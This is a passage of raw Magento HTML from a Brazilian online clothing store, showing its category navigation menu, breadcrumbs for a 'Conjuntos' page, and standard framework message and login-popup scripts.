                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/shorts-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1 has-children" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/moda-praia.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Moda Praia</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/bermudas-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Bermudas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/biquinis.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Biquínis                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/biquinis-infantis.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Biquínis Infantis                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/camisas-uv-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisas UV                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/cangas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Cangas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Conjuntos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/kaftans.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Kaftans                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/kimonos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Kimonos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/maios.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Maiôs                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/maios-infantis.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Maiôs Infantis                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/saias-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Saias                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/saidas-de-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Saídas de Praia                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/shorts-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Shorts                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/shorts-infantis-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Shorts Infantis                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/sungas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Sungas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/sungas-infantis.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Sungas Infantis                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/vestidos-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Vestidos                                           </span>
                                        </a>

                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1 has-children" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/moda-fitness.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Fitness</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/bermudas-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Bermudas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/blusas-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Blusas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/body-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Body                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/calcas-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Calças                                            </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/camisas-uv-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisas UV                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/camisetas-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisetas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/casacos-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Casacos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Conjuntos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/jaquetas-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Jaquetas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/leggings-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Leggings                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/moletons-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Moletons                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/regatas-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Regatas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/shorts-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Shorts                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/tops-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Tops                                           </span>
                                        </a>

                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1 has-children" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/plus-size.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Plus Size</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/plus-size/plus-size-feminino.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Feminino                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Feminino</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/plus-size/plus-size-feminino.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/bermudas-femininas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/blazers-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Blazers                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/blusas-femininas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Blusas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/body-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Body                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/calcas-femininas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Calças                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/camisas-femininas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/camisetas-femininas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisetas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/cardigans-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Cardigans                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/casacos-femininos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Casacos                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/jaquetas-femininas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Jaquetas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/macacoes-femininos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Macacões                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/moda-intima-feminina-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Moda Íntima                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/moletons-femininos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Moletons                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Pijamas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/polos-plus-size-feminino.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Pólos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/regatas-femininas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Regatas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/saias-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Saias                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/shorts-femininos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/sueteres-femininos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Suéteres                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/vestidos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Vestidos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/plus-size/plus-size-masculino.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Masculino                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Masculino</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/plus-size/plus-size-masculino.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/bermudas-masculinas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/calcas-masculinas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Calças                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/camisas-masculinas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/camisetas-masculinas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisetas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/casacos-masculinos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Casacos                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/jaquetas-masculinas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Jaquetas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/macacoes-masculinos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Macacões                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/moda-intima-masculina-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Moda Íntima                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/moletons-masculinos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Moletons                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Pijamas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/polos-masculinas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Pólos                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/regatas-masculinas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Regatas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/shorts-masculino-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/sueteres-masculinos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Suéteres                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/ternos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Térnos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1 has-children" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/acessorios.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Acessórios</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Bijuterias / Semijoias                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/bolsas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Bolsas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/bones.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Bonés                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/calcados.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Calçados                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Cauda de Sereia                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/chapeus.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Chapéus                                            </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/chinelos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Chinelos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/meias.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Meias                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/mochilas-de-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Mochilas de praia                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/oculos-de-sol.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Óculos de sol                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/sandalias.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Sandálias                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/sapatos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Sapatos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/tenis.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Tênis                                           </span>
                                        </a>

                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/frete_fashion/compre-sua-etiqueta.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Frete Fashion</span>
                </a>

                            </div>
                                <div class="option lvl-1" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/marketing"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Marketing</span>
                </a>

                            </div>
            </div>
    <div class="menu-overlay"></div>
</nav>
                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://fashion4all.com.br/"
                   title="Ir para a página inicial">
                    Início                </a>
                        </li>
                    <li class="item category4">
                            <a href="https://fashion4all.com.br/feminino.html"
                   title="">
                    Feminino                </a>
                        </li>
                    <li class="item category455">
                            <strong>Conjuntos</strong>
                        </li>
            </ul>
</div>
<div class="page-main"><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Conjuntos</span>    </h1>
    </div>
<input name="form_key" type="hidden" value="1vuojKvv4lNeaPcq" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/fashion4all.com.br\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/fashion4all.com.br\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/fashion4all.com.br\/","customerLoginUrl":"https:\/\/fashion4all.com.br\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fstatic\u002Fversion1742650720\u002Ffrontend\u002FDigitalHub\u002FFashion4All\u002Fpt_BR\u002Fimages\u002Floader\u002D1.gif"
                                ,
                "Magento_Customer/js/customer-global-session-loader": {}
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
